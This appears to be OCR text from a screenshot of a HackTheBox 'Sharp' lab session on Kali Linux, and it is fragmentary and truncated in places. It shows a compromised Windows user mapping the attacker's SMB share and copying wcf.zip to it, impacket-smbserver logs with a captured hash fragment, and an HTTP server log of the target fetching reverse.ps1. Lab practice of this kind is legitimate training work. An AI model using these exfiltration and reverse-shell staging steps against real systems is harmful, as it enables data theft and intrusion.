 root@kali:/home/kali/HackTheBox/Sharp/smb
File Actions Edit View Help
x:
PS C:\Users\lars\Documents> Set-Location : Cannot find drive. A drive with the name 'X' does not exist.
At line:1 char:1
+ Set-Location $MyInvocation.MyCommand.Name
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (X:String) [Set-Location], DriveNotFoundException
+ FullyQualifiedErrorId : DriveNotFound,Microsoft.PowerShell.Commands.SetLocationCommand
cd X:
PS C:\Users\lars\Documents> cd : Cannot find dri
At line:1 char:1
+ cd X:
+ ~~~~~
+ CategoryInfo : ObjectNotFound: (X
+ FullyQualifiedErrorId : DriveNotFound,Micr
clear
net use x: \\10.10.16.3\share huy /user:huy
The command completed successfully.
copy wcf.zip x:\
PS C:\Users\lars\Documents>
smbserver.py: error: the following arguments are
(root💀kali)-[/home/kali/HackTheBox/Sharp/smb
# impacket-smbserver -smb2support -user huy -p
Impacket v0.9.22 - Copyright 2020 SecureAuth Cor
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1
[*] Callback added for UUID 6BFFD098-A112-3610-9
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.219,49694)
[*] AUTHENTICATE_MESSAGE (\huy,SHARP)
[*] User SHARP\huy authenticated successfully
[*] huy:::aaaaaaaaaaaaaaaa:3d4bb5ed2cb84023b47b9
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:share)
[*] Disconnecting Share(1:IPC$)
smb
File Edit View Go Help
kali HackTheBox Sharp smb
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
kanban lars wcf.zip
2 folders, 1 file: 11.1 MiB (11,598,452 bytes), Free space: 61.1 GiB
r 80
ort 80 (http://0.0.0.0:80/) ...
2021 02:13:13] "GET /reverse.ps1 HTTP/1.1" 200 -
ed, exiting.
li/HackTheBox/Sharp/www]
li/HackTheBox/Sharp/www]
r 80
ort 80 (http://0.0.0.0:80/) ...
2021 02:15:11] "GET /reverse.ps1 HTTP/1.1" 200 -
ed, exiting.
li/HackTheBox/Sharp/www]
# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.219 - - [15/May/2021 02:49:28] "GET /reverse.ps1 HTTP/1.1" 200 -
10.10.10.219 - - [15/May/2021 02:51:18] "GET /reverse.ps1 HTTP/1.1" 200 -
10.10.10.219 - - [15/May/2021 02:54:21] "GET /reverse.ps1 HTTP/1.1" 200 -